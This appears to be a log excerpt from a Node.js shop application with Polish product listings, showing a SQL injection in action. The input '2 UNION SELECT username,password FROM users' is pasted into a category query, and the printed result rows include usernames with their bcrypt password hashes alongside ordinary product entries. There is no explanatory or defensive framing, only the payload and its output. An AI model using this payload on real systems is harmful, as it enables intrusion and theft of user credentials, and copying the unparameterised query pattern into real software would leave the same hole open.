 post: 2 UNION SELECT username,password FROM users
SELECT title, description FROM oferts WHERE category_id =2 UNION SELECT username,password FROM users
[
RowDataPacket {
title: 'Woda Rodowita 1,5l',
description: 'Rodowita z roztocza, niegazowana'
},
RowDataPacket {
title: 'Wafle ryżowe KUPIEC 100dag',
description: 'Wafle Slim, ryżowe, pełnoziarniste, 18 sztuk'
},
RowDataPacket {
title: 'falo99',
description: '$2b$10$IbJLVGkeWB/RY0PuRoluIu/r0eZfbASyQkH3CU229PTAMN4oH6CBe'
},
RowDataPacket {
title: 'test',
description: '$2b$10$nGMKC4yyZIYa9kRZP3iWveSAaDg7kpsBbWVScGuSO9o1ePi7IvuAi'
},
RowDataPacket { title: 'login', description: 'hasło' }
]